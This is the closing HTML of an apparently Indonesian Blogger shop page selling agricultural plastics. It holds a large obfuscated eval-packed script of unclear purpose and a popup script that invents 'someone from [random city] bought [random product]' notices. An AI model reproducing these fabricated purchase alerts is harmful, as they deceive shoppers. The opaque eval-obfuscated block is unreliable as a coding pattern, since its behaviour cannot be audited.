\\j\\a\\R\\a\\B\\a\\B\\a\\j\\a\\B\\a\\u\\a\\s\\a\\R\\a\\L\\a\\j\\a\\G\\a\\O\\a\\A\\a\\G\\a\\s\\a\\w\\a\\v\\a\\J\\a\\16\\a\\j\\a\\u\\a\\y\\a\\y\\a\\b\\S\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\s\\a\\v\\a\\B\\a\\m\\a\\u\\a\\16\\a\\C\\a\\j\\a\\u\\a\\y\\a\\G\\a\\j\\a\\R\\a\\l\\a\\C\\a\\R\\a\\X\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\13\\a\\j\\a\\B\\a\\v\\a\\J\\a\\j\\a\\Q\\a\\w\\a\\C\\a\\M\\a\\v\\a\\l\\a\\m\\a\\j\\a\\O\\a\\G\\a\\m\\a\\w\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\j\\a\\v\\a\\y\\a\\j\\a\\10\\a\\v\\a\\J\\a\\y\\a\\C\\a\\10\\a\\j\\a\\J\\a\\C\\a\\b\\B\\a\\v\\a\\B\\a\\u\\a\\16\\a\\m\\a\\b\\B\\a\\O\\a\\w\\a\\l\\a\\j\\a\\R\\a\\l\\a\\m\\a\\u\\a\\w\\a\\j\\a\\A\\a\\C\\a\\13\\a\\j\\a\\s\\a\\w\\a\\u\\a\\J\\a\\G\\a\\j\\a\\s\\a\\w\\a\\u\\a\\J\\a\\j\\a\\Q\\a\\u\\a\\16\\a\\m\\a\\G\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\a\\b\\W\\a\\m\\a\\13\\a\\s\\a\\j\\a\\v\\a\\J\\a\\J\\a\\m\\a\\w\\a\\j\\a\\s\\a\\L\\a\\j\\a\\A\\a\\u\\a\\R\\a\\X\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Z\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\j\\a\\s\\a\\C\\a\\j\\a\\s\\a\\C\\a\\Q\\a\\j\\a\\R\\a\\l\\a\\v\\a\\R\\a\\X\\a\\j\\a\\w\\a\\m\\a\\B\\a\\C\\a\\Z\\a\\m\\a\\b\\S\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\R\\a\\u\\a\\Q\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\s\\a\\v\\a\\s\\a\\O\\a\\l\\a\\C\\a\\j\\a\\w\\a\\C\\a\\B\\a\\u\\a\\j\\a\\G\\a\\R\\a\\w\\a\\C\\a\\l\\a\\l\\a\\b\\W\\a\\C\\a\\Q\\a\\j\\a\\b\\c\\a\\u\\a\\s\\a\\L\\a\\j\\a\\L\\a\\K\\a\\j\\a\\L\\a\\c\\a\\j\\a\\A\\a\\l\\a\\C\\a\\R\\a\\X\\a\\j\\a\\L\\a\\b\\x\\a\\j\\a\\G\\a\\v\\a\\B\\a\\Q\\a\\l\\a\\Y\\a\\b\\W\\a\\u\\a\\A\\a\\j\\a\\10\\a\\w\\a\\Q\\a\\j\\a\\C\\a\\O\\a\\s\\a\\m\\a\\w\\a\\j\\a\\s\\a\\u\\a\\A\\a\\j\\a\\v\\a\\J\\a\\y\\a\\m\\a\\13\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\L\\a\\m\\a\\u\\a\\y\\a\\j\\a\\10\\a\\v\\a\\y\\a\\j\\a\\J\\a\\O\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\j\\a\\A\\a\\C\\a\\y\\a\\Y\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\c\\a\\18\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\M\\a\\m\\a\\u\\a\\s\\a\\j\\a\\G\\a\\m\\a\\R\\a\\j\\a\\s\\a\\L\\a\\m\\a\\B\\a\\m\\a\\13\\a\\Q\\a\\C\\a\\G\\a\\m\\a\\j\\a\\v\\a\\J\\a\\Q\\a\\O\\a\\s\\a\\j\\a\\s\\a\\m\\a\\w\\a\\B\\a\\j\\a\\J\\a\\u\\a\\B\\a\\m\\a\\j\\a\\b\\12\\a\\b\\n\\a\\O\\a\\m\\a\\w\\a\\Y\\a\\j\\a\\19\\a\\18\\a\\18\\a\\j\\a\\v\\a\\B\\a\\16\\a\\o\\a\\j\\a\\R\\a\\u\\a\\s\\a\\m\\a\\16\\a\\C\\a\\w\\a\\Y\\a\\j\\a\\w\\a\\m\\a\\R\\a\\m\\a\\J\\a\\s\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\s\\a\\u\\a\\w\\a\\16\\a\\m\\a\\s\\a\\j\\a\\w\\a\\R\\a\\Q\\a\\j\\a\\w\\a\\m\\a\\j\\a\\Y\\a\\m\\a\\u\\a\\w\\a\\j\\a\\s\\a\\u\\a\\16\\a\\j\\a\\B\\a\\C\\a\\J\\a\\s\\a\\L\\a\\j\\a\\y\\a\\u\\a\\Y\\a\\j\\a\\u\\a\\w\\a\\R\\a\\L\\a\\v\\a\\Z\\a\\m\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\j\\a\\b\\c\\a\\b\\f\\a\\b\\h\\a\\b\\W\\a\\b\\e\\a\\b\\B\\a\\b\\1a\\a\\b\\f\\a\\b\\m\\a\\b\\c\\a\\b\\b\\a\\b\\W\\a\\j\\a\\Q\\a\\u\\a\\w\\a\\G\\a\\m\\a\\b\\d\\a\\J\\a\\s\\a\\j\\a\\M\\a\\C\\a\\R\\a\\O\\a\\G\\a\\j\\a\\M\\a\\13\\a\\j\\a\\K\\a\\F\\a\\j\\a\\c\\a\\19\\a\\18\\a\\j\\a\\G\\a\\L\\a\\C\\a\\10\\a\\b\\l\\a\\Q\\a\\m\\a\\m\\a\\y\\a\\j\\a\\b\\h\\a\\b\\f\\a\\b\\B\\a\\b\\d\\a\\b\\c\\a\\b\\b\\a\\b\\1b\\a\\b\\V\\a\\j\\a\\R\\a\\C\\a\\l\\a\\O\\a\\B\\a\\J\\a\\c\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\c\\a\\j\\a\\L\\a\\v\\a\\y\\a\\m\\a\\b\\l\\a\\Q\\a\\m\\a\\m\\a\\y\\a\\j\\a\\A\\a\\l\\a\\C\\a\\16\\a\\16\\a\\m\\a\\w\\a\\j\\a\\u\\a\\Q\\a\\Q\\a\\m\\a\\J\\a\\y\\a\\j\\a\\R\\a\\C\\a\\B\\a\\B\\a\\m\\a\\J\\a\\s\\a\\G\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Q\\a\\m\\a\\J\\a\\y\\a\\j\\a\\b\\k\\a\\C\\a\\G\\a\\s\\a\\j\\a\\b\\S\\a\\C\\a\\B\\a\\B\\a\\m\\a\\J\\a\\s\\a\\j\\a\\G\\a\\O\\a\\A\\a\\j\\a\\B\\a\\m\\a\\J\\a\\O\\a\\j\\a\\A\\a\\C\\a\\w\\a\\y\\a\\m\\a\\w\\a\\j\\a\\R\\a\\C\\a\\l\\a\\O\\a\\B\\a\\J\\a\\o\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\o\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\E\\a\\j\\a\\Q\\a\\u\\a\\w\\a\\m\\a\\J\\a\\s\\a\\j\\a\\L\\a\\u\\a\\G\\a\\b\\l\\a\\O\\a\\A\\a\\j\\a\\A\\a\\m\\a\\M\\a\\C\\a\\w\\a\\m\\a\\j\\a\\G\\a\\v\\a\\y\\a\\m\\a\\A\\a\\u\\a\\w\\a\\j\\a\\10\\a\\w\\a\\u\\a\\Q\\a\\Q\\a\\m\\a\\w\\a\\j\\a\\M\\a\\C\\a\\C\\a\\s\\a\\m\\a\\w\\a\\j\\a\\G\\a\\m\\a\\R\\a\\s\\a\\v\\a\\C\\a\\J\\a\\G\\a\\j\\a\\G\\a\\R\\a\\w\\a\\C\\a\\l\\a\\l\\a\\j\\a\\M\\a\\l\\a\\C\\a\\C\\a\\w\\a\\j\\a\\G\\a\\s\\a\\u\\a\\w\\a\\s\\a\\j\\a\\w\\a\\m\\a\\l\\a\\u\\a\\s\\a\\m\\a\\y\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\o\\a\\18\\a\\18\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\b\\d\\a\\J\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\b\\f\\a\\O\\a\\s\\a\\j\\a\\L\\a\\v\\a\\y\\a\\m\\a\\j\\a\\u\\a\\J\\a\\v\\a\\B\\a\\u\\a\\s\\a\\m\\a\\j\\a\\b\\k\\a\\w\\a\\m\\a\\Z\\a\\v\\a\\C\\a\\O\\a\\G\\a\\j\\a\\c\\a\\18\\a\\18\\a\\18\\a\\j\\a\\M\\a\\u\\a\\l\\a\\G\\a\\m\\a\\j\\a\\b\\h\\a\\m\\a\\13\\a\\s\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Z\\a\\m\\a\\J\\a\\s\\a\\b\\11\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a\\j\\a\\w\\a\\m\\a\\R\\a\\m\\a\\J\\a\\s\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\C\\a\\J\\a\\l\\a\\C\\a\\u\\a\\y\\a\\j\\a\\16\\a\\m\\a\\s\\a\\b\\V\\a\\l\\a\\m\\a\\B\\a\\m\\a\\J\\a\\s\\a\\b\\U\\a\\Y\\a\\b\\d\\a\\y\\a\\j\\a\\B\\a\\Y\\a\\R\\a\\C\\a\\J\\a\\s\\a\\m\\a\\J\\a\\s\\a\\j\\a\\J\\a\\O\\a\\l\\a\\l\\a\\j\\a\\l\\a\\C\\a\\R\\a\\u\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\C\\a\\l\\a\\y\\a\\m\\a\\w\\a\\j\\a\\J\\a\\m\\a\\10\\a\\m\\a\\w\\a\\j\\a\\w\\a\\m\\a\\M\\a\\j\\a\\y\\a\\C\\a\\M\\a\\C\\a\\l\\a\\l\\a\\C\\a\\10\\a\\j\\a\\b\\U\\a\\l\\a\\C\\a\\16\\a\\16\\a\\m\\a\\w\\a\\j\\a\\b\\W\\a\\m\\a\\B\\a\\Q\\a\\l\\a\\u\\a\\s\\a\\m\\a\\G\\a\\j\\a\\y\\a\\v\\a\\G\\a\\Q\\a\\l\\a\\u\\a\\Y\\a\\j\\a\\v\\a\\J\\a\\l\\a\\v\\a\\J\\a\\m\\a\\j\\a\\M\\a\\C\\a\\w\\a\\B\\a\\j\\a\\M\\a\\C\\a\\J\\a\\s\\a\\j\\a\\v\\a\\J\\a\\L\\a\\m\\a\\w\\a\\v\\a\\s\\a\\j\\a\\R\\a\\C\\a\\l\\a\\C\\a\\w\\a\\j\\a\\F\\a\\F\\a\\F\\a\\j\\a\\Z\\a\\v\\a\\G\\a\\v\\a\\A\\a\\v\\a\\l\\a\\v\\a\\s\\a\\Y\\a\\j\\a\\Z\\a\\v\\a\\G\\a\\v\\a\\A\\a\\l\\a\\m\\a\\j\\a\\C\\a\\Q\\a\\u\\a\\R\\a\\v\\a\\s\\a\\Y\\a\\j\\a\\v\\a\\J\\a\\J\\a\\m\\a\\w\\a\\b\\e\\a\\b\\W\\a\\b\\c\\a\\b\\g\\a\\j\\a\\b\\W\\a\\L\\a\\m\\a\\B\\a\\m\\a\\b\\o\\a\\Q\\a\\C\\a\\G\\a\\m\\1h\\1g\\1h\\1h\\1g\\1h\\a\\M\\a\\w\\a\\C\\a\\B\\a\\b\\S\\a\\L\\a\\u\\a\\w\\a\\b\\S\\a\\C\\a\\y\\a\\m\\1h\\1g\\1h\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\1h\\1g\\1h\\a\\b\\N\\a\\10\\a\\t\\1h\\1g\\1h\\a\\b\\N\\a\\A\\1h\\1g\\1h\\a\\16\\1h\\1d\\1p\\b\\Z\\1f\\b\\L\\1f\\b\\I\\1g\\b\\J\\1g\\b\\w\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1e\\1l\\b\\D\\1n\\b\\L\\1f\\b\\w\\1e\\1l\\b\\K\\1f\\b\\w\\1O\\b\\J\\1A\\b\\A\\1c\\U\\1d\\1B\\b\\D\\1f\\b\\13\\1f\\b\\w\\1z\\b\\J\\1e\\1e\\1e\\1q\\1f\\1f\\b\\w\\1n\\b\\w\\1P\\b\\J\\1e\\1S\\b\\14\\1A\\b\\O\\1c\\b\\A\\1c\\W\\1d\\1d\\1f\\b\\w\\1q\\b\\R\\1e\\1B\\b\\w\\1F\\b\\X\\1f\\b\\Y\\1e\\1e\\1m\\1p\\b\\P\\1f\\1M\\b\\A\\1c\\U\\1d\\1c\\b\\A\\1c\\V\\1d\\1d\\1f\\1z\\1N\\1z\\1g\\b\\O\\1e\\1e\\1l\\b\\Q\\1f\\b\\w\\1x\\1x\\1e\\1l\\b\\M\\1c\\b\\D\\1f\\b\\w\\1e\\1d\\1n\\b\\G\\1c\\b\\w\\1d\\z\\z\\b\\D\\1f\\b\\w\\1e\\1m\\1p\\b\\G\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1l\\b\\K\\1r\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1p\\b\\D\\1n\\b\\L\\1f\\1e\\1l\\b\\K\\1r\\b\\A\\1c\\11\\1d\\1m\\1p\\b\\w\\1n\\b\\1m\\1p\\b\\Q\\1f\\b\\w\\1x\\1x\\1e\\1l\\b\\P\\1f\\b\\G\\1c\\b\\w\\1d\\1e\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\V\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\A\\1c\\1a\\1d\\1q\\b\\D\\1f\\b\\w\\1e\\1q\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1e\\1g\\b\\G\\1c\\b\\w\\1d\\1e\\1m\\1m\\1p\\b\\K\\1r\\b\\I\\1m\\1f\\b\\A\\1c\\12\\1d\\1g\\b\\18\\1g\\b\\19\\1g\\b\\A\\1c\\S\\1d\\1c\\b\\A\\1c\\T\\1d\\1d\\1f\\b\\A\\1c\\b\\1d\\1e\\1g\\12\\1g\\1l\\1m\\1e\\1e","\\z","\\v\\s\\o\\k\\w","\\z\\z\\z\\z\\z\\z\\z\\z\\z\\z\\l\\S\\b\\z\\l\\T\\T\\z\\l\\T\\H\\z\\l\\T\\1b\\z\\l\\T\\1a\\z\\l\\T\\11\\z\\l\\T\\12\\z\\l\\11\\E\\z\\l\\S\\G\\z\\l\\V\\W\\z\\l\\T\\G\\z\\l\\S\\T\\z\\l\\S\\H\\z\\l\\S\\E\\z\\l\\T\\I\\z\\l\\11\\U\\z\\l\\V\\b\\z\\l\\T\\F\\z\\l\\V\\1b\\z\\l\\11\\T\\z\\l\\S\\F\\z\\l\\V\\U\\z\\l\\V\\T\\z\\l\\V\\E\\z\\l\\V\\I\\z\\l\\T\\U\\z\\l\\V\\G\\z\\l\\S\\V\\z\\l\\S\\S\\z\\l\\11\\S\\z\\l\\11\\F\\z\\l\\11\\G\\z\\l\\V\\H\\z\\l\\V\\1a\\z\\l\\S\\1b\\z\\l\\V\\V\\z\\l\\T\\E\\z\\l\\11\\W\\z\\l\\S\\B\\z\\l\\11\\12\\z\\l\\V\\S\\z\\l\\V\\F\\z\\l\\11\\1b\\z\\l\\11\\11\\z\\l\\11\\V\\z\\l\\11\\1a\\z\\l\\W\\G\\z\\l\\W\\F\\z\\l\\V\\11\\z\\l\\11\\b\\z\\l\\S\\12\\z\\l\\S\\U\\z\\l\\V\\B\\z\\l\\U\\b\\z\\l\\11\\B\\z\\l\\U\\S\\z\\l\\U\\T\\z\\l\\W\\U\\z\\l\\U\\W\\z\\l\\U\\U\\z\\l\\U\\V\\z\\l\\U\\11\\z\\l\\U\\G\\z\\l\\U\\1b\\z\\l\\U\\1a\\z\\l\\U\\I\\z\\l\\U\\E\\z\\l\\U\\H\\z\\l\\U\\B\\z\\l\\U\\F\\z\\l\\W\\12\\z\\l\\W\\T\\z\\l\\W\\b\\z\\l\\W\\1a\\z\\l\\W\\W\\z\\l\\W\\11\\z\\l\\W\\V\\z\\l\\W\\B\\z\\l\\W\\1b\\z\\l\\S\\11\\z\\l\\S\\W\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\S\\z\\l\\S\\1a\\z\\l\\T\\S\\z\\1o\\12\\l\\e\\S\\1b\\e\\z\\l\\W\\S\\z\\l\\T\\V\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\W\\z\\l\\W\\I\\z\\l\\T\\b\\z\\l\\S\\I\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\U\\z\\l\\T\\B\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\b\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\T\\z\\h\\x\\p\\e\\w\\k\\r\\p\\z\\t\\g\\w\\x\\t\\p\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\V\\z\\l\\W\\E\\z\\Z\\w\\t\\k\\p\\i\\z\\k\\h\\z\\A\\j\\k\\o\\g\\z\\T\\1b\\z\\w\\r\\Z\\w\\t\\k\\p\\i\\z\\S\\V\\z\\y\\c\\t\\z\\g\\y\\c\\o\\z\\s\\c\\t\\v\\g\\K\\p\\w\\z\\S\\W\\z\\p\\g\\A\\z\\10\\g\\i\\H\\l\\s\\z\\l\\W\\H\\z\\V\\T\\z\\T\\V\\U","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\f\\g","\\t\\g\\s\\o\\c\\e\\g","\\a\\A\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x78|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x73|x74|x75|x76|x7C|x77|x41|x79|x7A|x43|x42|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x4F|x33|x32|x34|x36|x35|x50|x51|x53|x52|x37|x30|x54|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x29|x28|x2C|x22|_0x8b85x3|_0x3192|_0x8b85x5|x7B|x7D|x3D|x5F|x3B|x2B|x20|_0x8b85x4|function|_0x8b85x1|_0x8b85x2|return|x2D|_0x8b85x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|124'.split('|'),0,{}))
//]]>
</script>
</div>
<script type='text/javascript'>
//<![CDATA[
// Navigation Button
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i>';
var downPageWord ='<i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Ke Atas'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div class='clear'></div>
<div class='popup'>
<h3>Seseorang dari <span id='pcity'></span> telah membeli <span id='pproduct'></span></h3>
<p><span id='pminute'></span> menit yang lalu</p>
<script type='text/javascript'>
//<![CDATA[
var randomText=new Array()
randomText[0]="<a href='https://api.whatsapp.com/send?phone=6281232584950&text=Halo%2C%20saya%20tertarik%20dengan%20produk%20di%20Lim%20Corporation.%20Bisa%20minta%20daftar%20harganya%3F' target='_blank'>Beli Juga</a>";
randomText[1]="<a href='https://api.whatsapp.com/send?phone=6285233925564&text=Halo%2C%20saya%20tertarik%20dengan%20produk%20di%20Lim%20Corporation.%20Bisa%20minta%20daftar%20harganya%3F' target='_blank'>Beli Juga</a>";
var acak=Math.floor(2*Math.random());
document.write(randomText[acak]);
//]]>
</script>
<script>
//<![CDATA[
var pcity=new Array()
pcity[0]="Surabaya";
pcity[1]="Jakarta";
pcity[2]="Makassar";
pcity[3]="Medan";
pcity[4]="Palembang";
pcity[5]="Bandung";
pcity[6]="Semarang";
pcity[7]="Pekanbaru";
pcity[8]="Banjarmasin";
pcity[9]="Bandar Lampung";
pcity[10]="Surakarta";
pcity[11]="Pontianak";
pcity[12]="Padang";
pcity[13]="Manado";
pcity[14]="Padang";
pcity[15]="Jambi";
var acak=Math.floor(16*Math.random());
document.getElementById("pcity").innerHTML = (pcity[acak]);
//]]>
</script>
<script>
//<![CDATA[
var pproduct=new Array()
pproduct[0]="Polybag";
pproduct[1]="Brongsong Buah";
pproduct[2]="Paranet";
pproduct[3]="Waring Ikan";
pproduct[4]="Mulsa Plastik";
pproduct[5]="Insectnet";
pproduct[6]="Plastik UV";
pproduct[7]="Kantong Sampah";
pproduct[8]="Terpal Plastik";
pproduct[9]="Polynet";
pproduct[10]="Waring Sayur";
pproduct[11]="Karung Beras";
pproduct[12]="Plastik UV + Spring Clip";
pproduct[13]="Weedmat";
var acak=Math.floor(14*Math.random());
document.getElementById("pproduct").innerHTML = (pproduct[acak]);
//]]>
</script>
<script>
//<![CDATA[
let minute = Math.floor((Math.random() * 30) + 1);
document.getElementById("pminute").innerHTML = minute;
//]]>
</script>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FjO35DceZdQkCBcVZzz2cQPRX7g:1765527400644';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8711481863430443734','//www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html','8711481863430443734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8711481863430443734', 'title': 'TokoPertanian99.com', 'url': 'https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html', 'canonicalUrl': 'https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html', 'homepageUrl': 'https://www.tokopertanian99.com/', 'searchUrl': 'https://www.tokopertanian99.com/search', 'canonicalHomepageUrl': 'https://www.tokopertanian99.com/', 'blogspotFaviconUrl': 'https://www.tokopertanian99.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-F2WYVWVSXH', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TokoPertanian99.com - RSS\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8711481863430443734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/8362760625713941009/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8362760625713941009', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s72-c/Plastik+UV+Green+House+1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s400/Plastik+UV+Green+House+1.jpg', 'pageName': 'Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules', 'pageTitle': 'TokoPertanian99.com: Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules', 'description': 'TokoPertanian99.com \xb7 Lim Corporation \xb7 Jual Plastik dan Jaring Pertanian \xb7 Plastik UV, Paranet, Mulsa Plastik, Polybag, Insectnet, Waring, Karung', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s400/Plastik+UV+Green+House+1.jpg', 'url': 'https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8362760625713941009}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
